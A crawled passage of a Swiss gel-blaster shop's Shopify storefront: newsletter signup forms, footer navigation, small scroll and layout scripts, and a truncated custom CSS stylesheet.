        <img src="//gelblaster.ch/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12.gif" alt="Image description">
      </div>
  
      <div class="content-blocks"><style data-shopify>
                
              </style>
  
              <h2
                id="block-heading-heading"
                style="color: #383838"
                
                class=" title"
                
              >
                Subscribe to our emails
              </h2><style>
                .newsletter__subheading-paragraph,
                .newsletter__subheading-paragraph p {
                  color: #000000!important;
                  
                }
              </style>
              <div
                style=""
                class="newsletter__subheading newsletter__subheading-paragraph rte"
                
              >
                <p>Join our email list for exclusive offers and the latest news. </p>
              </div><div >
                <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
                  <input type="hidden" name="contact[tags]" value="newsletter">
                  <div class="newsletter-form__field-wrapper section-newsletter-field-wrapper">
                    <div class="field">
                      <input
                        id="NewsletterForm--template--24952166875514__newsletter"
                        type="email"
                        name="contact[email]"
                        class="field__input"
                        value=""
                        aria-required="true"
                        autocorrect="off"
                        autocapitalize="off"
                        autocomplete="email"
                        
                        placeholder="E-Mail"
                        required
                      >
                      <label class="field__label" for="NewsletterForm--template--24952166875514__newsletter">
                        E-Mail
                      </label>
                      
                    </div>
                    
                      <button
                        type="submit"
                        class="button newsletter__solid-btn button--full-width split-slide-button"
                        name="commit"
                        id="Subscribe"
                        aria-label="Abonnieren"
                      >
                        <div class="split-slide-right"></div>
                        <span class="button-text">
                          Sign up
                        </span>
                      </button>
                    
</div></form>
              </div></div>
    </div>
  </div>
</div>


</section>

    <div id="shopify-section-scroll-to-top-button" class="shopify-section"><style data-shopify>
  .scroll-to-top-button {
    position: fixed;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: none;
    cursor: pointer;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    display: none;
    bottom: 100px;
    z-index: 2;

    
        right: 20px;
      
  }

  @media screen and (max-width: 768px) {
    .scroll-to-top-button {
      bottom: 80px;
    }
  }
</style>


  <button 
    id="scrollToTopBtn" 
    class="scroll-to-top-button color-accent-1"
    aria-label="Scroll to top"
  >
    <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
      <path fill="#000000" d="M8.12 14.71 12 10.83l3.88 3.88c.39.39 1.02.39 1.41 0s.39-1.02 0-1.41L12.7 8.71a.996.996 0 0 0-1.41 0L6.7 13.3c-.39.39-.39 1.02 0 1.41.39.38 1.03.39 1.42 0">
      </path>
    </svg>
  </button>


<script>
  function initScrollButton() {
    const scrollToTopBtn = document.getElementById('scrollToTopBtn');
    if (!scrollToTopBtn) return;

    function toggleScrollButton() {
      if (window.scrollY > 400) {
        scrollToTopBtn.style.display = 'block';
      } else {
        scrollToTopBtn.style.display = 'none';
      }
    }

    window.addEventListener('scroll', toggleScrollButton);
    
    scrollToTopBtn.addEventListener('click', function () {
      window.scrollTo({ top: 0, behavior: 'smooth' });
    });

    toggleScrollButton();
  }

  document.addEventListener('DOMContentLoaded', initScrollButton);

  if (Shopify.designMode) {
    const sectionId = "scroll-to-top-button";
    
    document.addEventListener('shopify:section:unload', (event) => {
      if (event.detail.sectionId === sectionId) {
        initScrollButton();
      }
    });
  
    document.addEventListener('shopify:section:load', (event) => {
      if (event.detail.sectionId === sectionId) {
        initScrollButton();
      }
    });
  }
</script>

</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24952167530874__footer" class="shopify-section shopify-section-group-footer-group section animation-section">
<link href="//gelblaster.ch/cdn/shop/t/5/assets/section-footer.css?v=161974576757456438491750060558" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//gelblaster.ch/cdn/shop/t/5/assets/component-newsletter.css?v=180884587654672216131750060558" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gelblaster.ch/cdn/shop/t/5/assets/component-list-menu.css?v=151968516119678728991750060557" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gelblaster.ch/cdn/shop/t/5/assets/component-list-payment.css?v=164747863308322017031750060557" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gelblaster.ch/cdn/shop/t/5/assets/component-list-social.css?v=127470002027920894861750060557" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gelblaster.ch/cdn/shop/t/5/assets/component-rte.css?v=73443491922477598101750060558" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gelblaster.ch/cdn/shop/t/5/assets/disclosure.css?v=646595190999601341750060558" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gelblaster.ch/cdn/shop/t/5/assets/component-card.css?v=171622893807557687511750060557" media="print" onload="this.media='all'">

<noscript><link href="//gelblaster.ch/cdn/shop/t/5/assets/component-newsletter.css?v=180884587654672216131750060558" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gelblaster.ch/cdn/shop/t/5/assets/component-list-menu.css?v=151968516119678728991750060557" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gelblaster.ch/cdn/shop/t/5/assets/component-list-payment.css?v=164747863308322017031750060557" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gelblaster.ch/cdn/shop/t/5/assets/component-list-social.css?v=127470002027920894861750060557" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gelblaster.ch/cdn/shop/t/5/assets/component-rte.css?v=73443491922477598101750060558" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gelblaster.ch/cdn/shop/t/5/assets/disclosure.css?v=646595190999601341750060558" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gelblaster.ch/cdn/shop/t/5/assets/component-card.css?v=171622893807557687511750060557" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>#shopify-section-sections--24952167530874__footer .section__footer {
    padding: 5px 0;
  }

  .section-sections--24952167530874__footer-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24952167530874__footer-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style><div class="section__footer color-accent-2">
  <footer class="footer section-sections--24952167530874__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid  fade-in-child"><div
                  class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                  
                ><h2 
                      class="footer-block__heading"
                      
                        style="color: #000000"
                      
                    >HAUPTMENÜ</h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/products/gelblaster-surge"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                GELBLASTER SURGE
                              </a>
                            </li><li>
                              <a
                                href="/collections/accessoires"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                ZUBEHÖR
                              </a>
                            </li><li>
                              <a
                                href="/pages/contact"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                KONTAKT
                              </a>
                            </li></ul></div><div
                  class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                  
                ><h2 
                      class="footer-block__heading"
                      
                        style="color: #1e1e1e"
                      
                    >RECHTLICHES</h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/pages/contact"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Kontakt
                              </a>
                            </li><li>
                              <a
                                href="/policies/legal-notice"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Impressum
                              </a>
                            </li><li>
                              <a
                                href="/policies/terms-of-service"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Allgemeine Geschäftsbedienungen
                              </a>
                            </li><li>
                              <a
                                href="/policies/privacy-policy"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Datenschutzerklärung
                              </a>
                            </li><li>
                              <a
                                href="/policies/refund-policy"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Retouren
                              </a>
                            </li></ul></div><div
                  class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2"
                  
                ><h2 
                      class="footer-block__heading"
                      
                        style="color: #000000"
                      
                    ><strong>Abonniere unseren Newsletter</strong></h2>
                      <div>
                        <div style="color: #ffffff" class="sw-base-text-color footer-block__details-content footer-block__details-content-mb rte">
                          <p>Abonniere unseren Newsletter um keine Aktion und Angebote zu verpassen!</p>
                        </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                          <div class="newsletter-form__field-wrapper">
                            <div class="field">
                              <input
                                id="NewsletterForm--sections--24952167530874__footer"
                                type="email"
                                name="contact[email]"
                                class="field__inputs"
                                value=""
                                aria-required="true"
                                autocorrect="off"
                                autocapitalize="off"
                                autocomplete="email"
                                
                                placeholder="E-Mail"
                                required
                              >
                              <label class="field__label" for="NewsletterForm--sections--24952167530874__footer">
                                E-Mail
                              </label>
                              
                            </div></div>
                          
                            <button
                              type="submit"
                              class="button newsletter__solid-btn button--full-width split-slide-button"
                              name="commit"
                              id="Subscribe"
                              aria-label="Abonnieren"
                            >
                              <div class="split-slide-right"></div>
                              <span class="button-text">
                                Abonnieren
                              </span>
                            </button>
                          
</form></div></div></div><div class="footer-block--newsletter">
          </div>
        </div><div class="footer__content-bottom">
      <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"></div>
      </div>
      <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__copyright caption">
          <div class="copyright_branding__container">
            <small style="color: #1e1e1e" class="copyright__content">
              &copy; 2026, <a href="/" title="">Gel Blaster Switzerland</a></small>
            
          </div></div>
      </div>
    </div>
  </footer>
</div>



<script>
  function setEqualHeight() {
    if (window.innerWidth <= 750) {
        // Reset heights for mobile view
        document.querySelectorAll('[class*="footer-block--desktop-"]').forEach(block => {
            block.style.height = 'auto';
        });
        return;
    }

    // Select all elements with class names that start with "footer-block--desktop-"
    const blocks = [...document.querySelectorAll('[class*="footer-block--desktop-"]')];

    if (blocks.length === 0) return;

    let rows = [];
    let currentRow = [];
    let rowWidth = 0;

    // First reset all heights to auto to get their natural heights
    blocks.forEach(block => {
        block.style.height = 'auto';
    });

    // Group elements into rows based on their column width
    blocks.forEach(block => {
        const match = block.className.match(/footer-block--desktop-(\d+)/);
        const colSize = match ? parseInt(match[1]) : 0;

        // If adding this block exceeds the row width (12), start a new row
        if (rowWidth + colSize > 12) {
            rows.push(currentRow);
            currentRow = [];
            rowWidth = 0;
        }

        currentRow.push(block);
        rowWidth += colSize;
    });

    // Add any remaining blocks in the current row
    if (currentRow.length) rows.push(currentRow);

    // Set equal heights for each row
    rows.forEach(row => {
        // Get the maximum height of blocks in this row
        const maxHeight = Math.max(...row.map(block => block.offsetHeight));
        
        // Apply the maximum height to all blocks in the row
        row.forEach(block => {
            block.style.height = `${maxHeight}px`;
        });
    });
  }

  // Initial setup
  window.addEventListener('DOMContentLoaded', () => {
    // Add a small delay to ensure all content is properly rendered
    setTimeout(setEqualHeight, 100);
  });

  // Handle window resize
  let resizeTimer;
  window.addEventListener('resize', () => {
    setTimeout(setEqualHeight, 100);
  });

  if (Shopify.designMode) {
    const sectionId = "sections--24952167530874__footer";

    document.addEventListener('shopify:section:unload', (event) => {
      if (event.detail.sectionId === sectionId) {
        setTimeout(setEqualHeight, 100);
      }
    });
  
    document.addEventListener('shopify:section:load', (event) => {
      if (event.detail.sectionId === sectionId) {
        // Add a small delay to ensure the section is properly rendered
        setTimeout(setEqualHeight, 100);
      }
    });
  }
</script>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      window.shopUrl = 'https://gelblaster.ch';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: 'Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.',
        quantityError: 'Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.',
      };

      window.variantStrings = {
        addToCart: 'IN DEN WARENKORB',
        soldOut: 'Ausverkauft',
        unavailable: 'Nicht verfügbar',
        unavailable_with_option: '[value] – nicht verfügbar',
      };

      window.accessibilityStrings = {
        imageAvailable: 'Bild [index] ist nun in der Galerieansicht verfügbar',
        shareSuccess: 'Link in die Zwischenablage kopiert',
        pauseSlideshow: 'Slideshow pausieren',
        playSlideshow: 'Slideshow abspielen',
      };
    </script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gelblaster.ch/cdn/shop/t/5/assets/custom.css?v=4158632107487662661750060558
body_size: 3689
content:
@import"https:////fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200";.main-product-banner{width:100%;margin:0 auto}.banner-main button span:after{position:absolute!important;left:0;right:0;margin:0 auto;font-size:18px;text-transform:capitalize;top:17px}.main-product-banner section{border-radius:20px;max-width:1310px;margin:0 auto}.list-social__link{color:rgb(var(--color-background))!important}.content-blocks{display:flex;flex-direction:column;.testimonial-card .multicolumn-card__info align-items: flex-start;justify-content:center;padding:0 50px;width:50%}.content-blocks h2{font-weight:400!important;font-family:Harmonia Sans;color:#7ea68c;margin:20px 0;text-align:start}.newsletter__subheading.rte{width:100%!important;max-width:100%!important;padding:0 0 20px}.newsletter__subheading.rte p{text-align:start;margin:0 0 20px}.newsletter-form__field-wrapper{width:100%;display:flex;align-items:center;justify-content:flex-start;max-width:100%!important}form#contact_form{width:100%;max-width:100%!important}.newsletter__subheading.rte~div{width:100%;max-width:100%}.main-conacts .contact.page-width{width:60%;max-width:100%;padding:0 30px 0 0}.newsletter-form__field-wrapper button#Subscribe{padding:0;margin:0 0 0 10px;height:58px}input#NewsletterForm--template--15593995567202__newsletter_VFPABL{height:58px}variant-radios label{background:unset!important;color:#000!important}variant-radios input{position:relative!important;clip:unset!important;width:20px!important;height:20px!important;-webkit-appearance:none;appearance:none;opacity:1!important;overflow:unset!important}variant-radios input:before{content:"";position:absolute;background:#fff0!important;top:30%;width:100%;height:100%;z-index:99;opacity:1;border-radius:10px;border:1px solid}variant-radios input:after{content:"";position:absolute;background:rgb(var(--color-foreground));top:9px;width:70%;height:70%;z-index:99;opacity:0;border-radius:10px;right:3px}variant-radios input:checked:after{opacity:1}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF{background:#7ea68c;border:0;max-width:max-content;border-radius:0}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF:before{border:0;box-shadow:none}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF:after{border:none;box-shadow:none}a.link.product__view-details.animate-arrow{display:none}section#shopify-section-template--15593995567202__featured_product_NKHGXF .featured-product.product.product--small.grid.grid--1-col.gradient.color-background-2.product--right.isolate.grid--2-col-tablet{display:flex;justify-items:start;align-items:center;justify-content:flex-start}.image-with-text__text.rte.body ul li{list-style:disc}#shopify-section-template--15593995567202__featured_product_NKHGXF p.product__text{color:#7ea68c}#shopify-section-template--15593995567202__featured_product_NKHGXF p.product__text:nth-child(3){margin:0 0 70px}variant-radios#variant-radios-template--15593995567202__featured_product_NKHGXF legend.form__label{color:#757575}variant-radios label{padding:0 15px!important}div#shopify-section-template--15593995567202__image_with_text_4Rz3eE p{line-height:25px}div#ImageWithText--template--15593995567202__image_with_text_8UMQMP ul li{list-style:none;margin:40px 0;position:relative}div#ImageWithText--template--15593995567202__image_with_text_8UMQMP ul li:before{content:"";width:20px;height:20px;background:#7ea68c;position:absolute;left:-35px;top:45px;border-radius:60px}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY{padding:0 80px 0 0}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY h2.image-with-text__heading.h1{color:#7ea68c;font-weight:400}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY p{line-height:22px}a.button.button--primary{border-radius:0}section#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__subheading.rte P{color:#757575}input#NewsletterForm--template--15593995567202__newsletter_VFPABL{border:1px solid #e2e2e2}form#contact_form .field:before,form#contact_form .field:after{border:0;box-shadow:none}.newsletter-form__field-wrapper:not(.section-newsletter-field-wrapper) .field label.field__label{top:12px;left:0;right:0;margin:0 auto;max-width:max-content;display:none}product-form.product-form form .product-form__buttons.product-form__buttons--uppercase{gap:10px;padding:0 30px 0 0}span.price-item.price-item--regular{color:rgb(var(--color-foreground))}#Quantity-Form-template--15593995796578__main quantity-input.quantity{width:60%;background:#e4f1e8;border-radius:0!important}#Quantity-Form-template--15593995796578__main quantity-input.quantity button{border-radius:0!important;border:1px solid #d9d9d9}#Quantity-Form-template--15593995796578__main quantity-input.quantity:before,#Quantity-Form-template--15593995796578__main quantity-input.quantity:after{border:0;box-shadow:none}#Quantity-Form-template--15593995796578__main quantity-input.quantity input{border-top:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase{display:flex;align-items:flex-start;justify-content:flex-start}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase button#ProductSubmitButton-template--15593995796578__main{width:50%;color:#fff;font-weight:500;height:60px}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase .shopify-payment-button{width:50%}button.shopify-payment-button__button{height:60px;padding:0!important;font-weight:var(--font-button-weight);background-color:rgba(var(--color-button),var(--alpha-button-background))}div#ImageWithText--template--15593995796578__image_with_text_4DaPCb{padding:0 20px}div#shopify-section-template--15593995796578__image_with_text_ceCk8f div#ImageWithText--template--15593995796578__image_with_text_ceCk8f{padding:0 80px 0 0}div#shopify-section-template--15593995796578__image_with_text_ceCk8f .color-accent-2 h2.image-with-text__heading.h1{color:#000}div#shopify-section-template--15593995796578__image_with_text_ceCk8f .color-accent-2 .image-with-text__text.rte.body p{line-height:24px;color:#757575}div#ImageWithText--template--15593995796578__image_with_text_reTq6M{padding:0 30px}.newsletter__wrapper{display:flex;flex-direction:row;align-items:center;justify-content:flex-start}.image-block{width:50%}.image-block img{width:100%}.newsletter-form__field-wrapper input{width:100%;height:53px;outline:none;flex-grow:1;border-radius:12px;height:55px;padding:20px;background:transparent;border:2px solid rgb(var(--color-base-accent-3))}.newsletter-form__field-wrapper .field:before,.newsletter-form__field-wrapper .field:after{display:none}.newsletter-form__field-wrapper input::placeholder{text-align:left}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-accent-3)}.newsletter.center{max-width:1366px;margin:0 auto;width:100%;padding:100px 0}.newsletter__wrapper{padding:0!important}.testimonial-card__author-container{justify-content:start}.testimonial-card .multicolumn-card__info{border-radius:20px}section#shopify-section-template--15593995796578__testimonials_kLmmEp ul{gap:2%}.testimonial-card .multicolumn-card__info{border-radius:20px;padding:0 0 10px!important}.testimonial-card .multicolumn-card__info .testimonial-card__author-container{justify-content:start;border-color:#fff;padding:10px 10px 2px}.testimonial-card .multicolumn-card__info .rte{padding:20px}.av-div{width:50%;display:flex;align-items:center;justify-content:flex-start}.av-div~p{width:50%}.testimonial-card__quotes.testimonial-card__quotes--image-blank{width:80%;height:141px;background:unset;justify-content:end;position:unset;margin:-20px 0 -100px 50px!important}.testimonial-card .multicolumn-card__info .rte p{line-height:26px;z-index:2;position:relative}.testimonial-card__quotes.testimonial-card__quotes--image-blank img{opacity:.4}.main-conacts{display:flex;max-width:var(--page-width);margin:0 auto;border-radius:30px;align-items:center}.about-mains,.main-contatcs{padding:100px 3%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{width:60%;max-width:100%}.main-conacts h2{text-align:left}.contact__button{justify-content:start!important}.contactus-image{width:40%;display:flex;align-items:flex-end}.contactus-image img{width:100%}div#shopify-section-template--15593995796578__image_with_text_reTq6M div#ImageWithText--template--15593995796578__image_with_text_reTq6M{padding:0 0 0 40px!important}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{text-align:start}div#shopify-section-template--15593995567202__image_with_text_8UMQMP div#ImageWithText--template--15593995567202__image_with_text_8UMQMP{padding:0 0 0 60px!important}div#ImageWithText--template--15593995796578__image_with_text_4DaPCb{padding:0 0 0 40px!important}.banner-main .featured-product{display:flex;align-items:center;justify-content:flex-start}.main-key-heading{width:100%}.main-row .text-col ul{padding:0;display:flex;flex-direction:column;gap:30px}.main-key-heading h2{text-align:center}.main-row{width:100%;display:flex;align-items:center;margin:50px 0;gap:50px}.main-row .text-col{width:30%}.center-image{width:40%}.center-image img{width:100%}.main-row .text-col ul li{display:flex;align-items:center;justify-content:center;gap:10px;padding:30px 20px;border-radius:15px}.main-row .text-col ul li .list-image{width:fit-content;display:flex;align-items:center;justify-content:center}.main-row .text-col ul li .list-image img{width:100%}.about-main .image-with-text__content.image-with-text__content--desktop-left{padding:23px 4%!important}.about-main .image-with-text__grid{gap:1rem}.about-main .image-with-text__text-item .image-with-text__content{border-radius:10px}.count-area{background:#f2f8f4;padding:60px 3%}.count-area ul#counter{padding:0;list-style:none;margin:0;display:flex;align-items:center;justify-content:center;gap:20px;flex-direction:row;flex-wrap:wrap}.count-area ul#counter li{flex-basis:22%;display:flex;flex-direction:column;align-items:center}.cont-row{width:100%;max-width:1000px;margin:0 auto}.count-area ul#counter li span{font-size:3.5rem;color:#7ea68c}.count-area ul#counter li h4{font-size:1.5rem;text-align:center;font-weight:600}.testi-main .title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin{justify-content:flex-start!important}.ltr-main .image-with-text__grid{flex-direction:row}.ltr-main .image-with-text__grid--reverse{flex-direction:row-reverse}.text-col.point-text,.center-image.point-image{width:50%}.partner-row{display:flex;flex-direction:column;max-width:1300px;margin:0 auto}.partner-row ul{width:100%;display:flex;align-items:center;justify-content:center;list-style:none;flex-wrap:wrap;flex-direction:row;padding:0 20px;gap:15px}.partner-row ul li{flex-basis:24%}.partner-row ul li img,.list-image,.list-image img{width:100%}h2.product__title.h1{font-weight:700}p.product__text.subtitle{font-weight:600}p.product__text{font-weight:400}h2.image-with-text__heading.h1{text-transform:uppercase}.newsletter.center h2.h1{font-weight:500!important}li.list-social__item{background:rgb(var(--color-base-accent-3));border-radius:50px;margin:3px}details summary h3.accordion__title.h4{font-size:1.2857142857em!important}.collapsible-content details{padding:0 17px}.collapsible-content__wrapper summary:hover{background:transparent}.accordion{margin:10px 0}.accordion summary:hover{background:transparent!important}.accordion{margin:10px 0!important}details svg{display:none}details[open] summary h3:after{content:"-"}details summary h3:after{content:"+";position:absolute;right:5px;top:30px;font-size:29px;color:rgb(var(--color-base-text));font-weight:400;line-height:0}p.product__text.subtitle{margin:40px 0 0;color:#7ea68c}variant-radios{border-bottom:1px solid #c2ccc5}.product__title h1.h1{font-weight:800}p.testimonial-card__author{text-align:start;font-size:14px;margin:0 0 0 -15px}.image-with-text__media-item{border-radius:20px;overflow:hidden}.image-block{border:1px solid #7ea68c;border-radius:10px;overflow:hidden}.main-key-heading h2.h1{color:#7ea68c;text-align:center;font-size:56px;font-style:normal;font-weight:500;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}@media screen and (max-width: 768px){.newsletter__wrapper{flex-direction:column}.image-block{width:100%}.newsletter.center{padding:30px}.content-blocks{width:100%;padding:0}.main-row{flex-wrap:wrap;gap:0px;margin:0;display:flex;align-items:center;justify-content:center}.about-main .image-with-text__grid{flex-wrap:wrap;gap:30px;max-width:700px;margin:0 auto}.about-main .image-with-text__grid .image-with-text__media-item{flex-basis:100%}.main-row .text-col{flex-basis:70%;order:3}.center-image{flex-basis:50%;order:1;margin:0 0 20px}.main-row .text-col:first-child{order:2}.main-row .text-col ul li{padding:15px 10px;gap:10px}.main-row .text-col ul{margin:10px;gap:20px}}@media screen and (max-width: 600px){#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__wrapper{display:flex;flex-direction:column}.image-block{width:100%}.content-blocks{width:100%;padding:0}.image-with-text .image-with-text__content{padding:20px 10px!important}details summary h3:after{top:30px}div#shopify-section-template--15593995567202__image_with_text_8UMQMP div#ImageWithText--template--15593995567202__image_with_text_8UMQMP{padding:0 0 0 30px!important}.newsletter__wrapper{display:flex;flex-direction:column}.newsletter.center{padding:40px 20px}.count-area ul#counter li{flex-basis:47%}.partner-row ul li{flex-basis:48%}}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family)!important}p,body,span{font-family:var(--font-body-family)}.grid-stretch{align-items:stretch!important}.product__accordion.accordion{border-radius:3px;overflow:hidden}.product__accordion .accordion__content{padding-top:1.5rem}.product-subtitle-caption,p.product__text--without-width.product-subtitle-caption{font-weight:700;font-size:1.1428571429em}.shopify-payment-button{flex:1}.shopify-payment-button__button{max-width:100%!important}.sw-base-text-color{color:rgb(var(--color-base-text))}.featured-product .product-media-container .media>img{border-radius:20px}button.quantity-icon{display:flex;align-items:center;justify-content:center}@media (max-width: 768px){.main-products section media-gallery{width:auto;margin-left:-2rem;margin-right:-2rem}.main-products>section:first-child{padding-top:0!important}.main-products section media-gallery .product__media{border-radius:0!important}}.blog-placeholder__content{font-style:normal;font-weight:500;line-height:28px;letter-spacing:0em}.footer__payment img{max-width:250px}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.footer__newsletter .newsletter-form__field-wrapper input{font-family:var(--font-body-family)}.collection-card-wrapper .card__heading,input{font-size:1em}@media (min-width: 750px){.product__title h1.title{letter-spacing:0px!important}}h2.drawer__heading,cart-items h1.title{text-transform:lowercase}h2.drawer__heading:first-letter,cart-items h1.title:first-letter{text-transform:capitalize}.quantity.cart-quantity{padding:6px 6px 6px 0}@media screen and (max-width: 770px){.mobile_center{text-align:center}.mobile_align_center{justify-content:center}.mobile_left{text-align:left}}.collection__description p{word-wrap:break-word}@media screen and (max-width: 750px){.footer-block__brand-info .footer__list-social{margin-top:20px!important}}slideshow-component .review-item .review-item__text{color:rgba(var(--color-base-text),.9)}.slider-button-container{display:flex}.slider-button-container a{padding:0 2rem}.slider-button-container a:hover{font-size:17.5px}.banner__heading span strong,.title strong,.vertical-ticker__item strong,.horizontal-ticker__item strong,.results-container .results h3 strong,li .bullet-point-text strong,.main-row ul li p strong,.benefit-text-h3 strong,.collapsible_title_span strong,.collapsible-body-text strong,.results__caption p strong,.announcement-bar__message strong,.slide_review_heading strong,.slide_review_body strong,.banner__text.rte.body span strong,.multicolumn-card__info h3 strong,.rte p strong,.feature-icon-card__text p strong,.feature-icons-text strong,.reasons-to-buy__subheading p strong,.stats-title strong,.stats-body-text strong{color:var(--color-highlighted-color)}.button.split-slide-button{position:relative;overflow:hidden;transition:color .3s cubic-bezier(.4,0,.2,1),box-shadow .2s ease}.button.split-slide-button:hover{box-shadow:var(--animation-glow)!important}.split-slide-button .split-slide-right{position:absolute;display:var(--animation-slide-background);top:0;right:0;width:0;height:100%;background-color:var(--animation-button-hover-color);transition:width .3s cubic-bezier(.4,0,.2,1);z-index:0}.split-slide-button .button-text{position:relative;z-index:1;transition:color .3s cubic-bezier(.4,0,.2,1),transform .3s cubic-bezier(.4,0,.2,1)}.split-slide-button:hover .split-slide-right{width:100%}.split-slide-button:hover .button-text{transform:scale(var(--animation-scale));color:#fff}span.product-added-success{z-index:1;font-size:18px;line-height:18px}.rich-text.content-container{position:unset}.rich-main{padding:5px 0}.header__icon--search:has(.icon-search):hover{transform:scale(1.1) rotate(-15deg)}.header__icon--search{transition:all .2s ease}.header__icon--cart:hover{stroke:#000;animation:cartBounce .6s ease}@keyframes cartBounce{0%,to{transform:translateY(0)}40%{transform:translateY(-3px)}60%{transform:translateY(-1.5px)}}.newsletter-form__field-wrapper input{transition:all .2s ease}.newsletter-form__field-wrapper input:hover{box-shadow:0 2px 8px #0000000d;transform:translateY(-2px)}cart-remove-button .button:active{transform:none}cart-remove-button:hover svg,.drawer__close:hover svg{scale:1.1}cart-remove-button:active svg,.drawer__close:active svg{scale:.9}cart-remove-button svg,.drawer__close svg{transition:scale .1s ease}cart-remove-button:hover svg path,.drawer__close:hover svg{fill:red!important}.animation-section{opacity:0;transition:opacity .4s ease-out,transform .4s ease-out;will-change:opacity,transform}.animation-section.main-product{will-change:unset}.animation-section:not(:has(.fade-in-child)){transform:translateY(20px)}.animation-section.visible{opacity:1}.animation-section.visible:not(:has(.fade-in-child)){transform:translateY(0)}.animation-section .fade-in-child>*{opacity:0;transform:translateY(20px);transition:opacity .4s ease-out,transform .4s ease-out;will-change:auto}.animation-section.visible .fade-in-child>*{opacity:1;transform:translateY(0)}.main-product.animation-section.visible .fade-in-child>*:nth-child(1){transition-delay:.1s}.main-product.animation-section.visible .fade-in-child>*:nth-child(2){transition-delay:.2s}.main-product.animation-section.visible .fade-in-child>*:nth-child(3){transition-delay:.3s}.main-product.animation-section.visible .fade-in-child>*:nth-child(4){transition-delay:.4s}.main-product.animation-section.visible .fade-in-child>*:nth-child(5){transition-delay:.5s}.main-product.animation-section.visible .fade-in-child>*:nth-child(6){transition-delay:.6s}.main-product.animation-section.visible .fade-in-child>*:nth-child(7){transition-delay:.7s}.main-product.animation-section.visible .fade-in-child>*:nth-child(8){transition-delay:.8s}.main-product.animation-section.visible 